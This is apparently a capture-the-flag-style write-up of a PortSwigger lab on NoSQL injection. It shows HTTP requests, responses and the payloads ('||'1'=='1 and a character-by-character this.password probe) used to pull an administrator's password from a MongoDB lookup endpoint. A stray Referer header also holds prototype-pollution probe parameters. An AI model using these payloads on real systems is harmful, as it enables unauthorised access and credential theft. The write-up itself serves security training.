Exploiting NoSQL injection to extract data
https://portswigger.net/web-security/nosql-injection/lab-nosql-injection-extract-data
The user lookup functionality for this lab is powered by a MongoDB NoSQL database. It is vulnerable to NoSQL injection.
To solve the lab, extract the password for the administrator user, then log in to their account.
You can log in to your own account using the following credentials: wiener:peter.
Discovery
Section titled “Discovery”Lookup request
GET /user/lookup?user=wiener HTTP/2Host: 0a8b00710362746b803617e100410039.web-security-academy.netCookie: session=xUP64dad7rdqN2j23kvquENo0yauhObdSec-Ch-Ua-Platform: "macOS"Accept-Language: en-GB,en;q=0.9Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36Sec-Ch-Ua-Mobile: ?0Accept: */*Sec-Fetch-Site: same-originSec-Fetch-Mode: corsSec-Fetch-Dest: emptyReferer: https://0a8b00710362746b803617e100410039.web-security-academy.net/my-account?id=wiener&constructor[prototype][a42e5579]=mn76mmkq&constructor.prototype.b1a3fd5b=mn76mmkq&__proto__.ccd80966=mn76mmkq&__proto__[dcb52823]=mn76mmkq&constrconstructoructor[prototype][a55a1ee1]=mn76mmkq&constrconstructoructor.prototype.b2f55e1f=mn76mmkq&__pro__proto__to__.eab10255=mn76mmkq&__pro__proto__to__[f33fdea1]=mn76mmkqAccept-Encoding: gzip, deflate, brPriority: u=1, iResponse
HTTP/2 200 OKContent-Type: application/json; charset=utf-8X-Frame-Options: SAMEORIGINContent-Length: 81
{ "username": "wiener", "email": "wiener@normal-user.net", "role": "user"}Looking up administrator user: GET /user/lookup?user=administrator HTTP/2 returns:
HTTP/2 200 OKContent-Type: application/json; charset=utf-8X-Frame-Options: SAMEORIGINContent-Length: 96
{ "username": "administrator", "email": "admin@normal-user.net", "role": "administrator"}Testing for operator vuln GET /user/lookup?user[$ne]=wiener HTTP/2 returns
HTTP/2 400 Bad RequestContent-Type: application/json; charset=utf-8X-Frame-Options: SAMEORIGINContent-Length: 27
"Missing parameter: 'user'"Testing syntax injection vuln GET /user/lookup?user=wiener'+||+'1'+%3d%3d+'1 HTTP/2 returns:
HTTP/2 200 OKContent-Type: application/json; charset=utf-8X-Frame-Options: SAMEORIGINContent-Length: 96
{ "username": "administrator", "email": "admin@normal-user.net", "role": "administrator"}Which means this endpoint is vulnerable to syntax injection.
Assuming the query is using $where operator, so its look something like this:
{"$where":"this.username == 'admin'"}Can you this payload to cycle through character by character to extract the password:
administrator' && this.password[0] == 'a' || 'a'=='bExploit
Section titled “Exploit”Intruder

Valid password character the server will respond with:
HTTP/2 200 OKContent-Type: application/json; charset=utf-8X-Frame-Options: SAMEORIGINContent-Length: 96
{ "username": "administrator", "email": "admin@normal-user.net", "role": "administrator"}Not valid server will respond with:
HTTP/2 200 OKContent-Type: application/json; charset=utf-8X-Frame-Options: SAMEORIGINContent-Length: 38
{ "message": "Could not find user"}Extracted Credentials: administrator :bufkmnym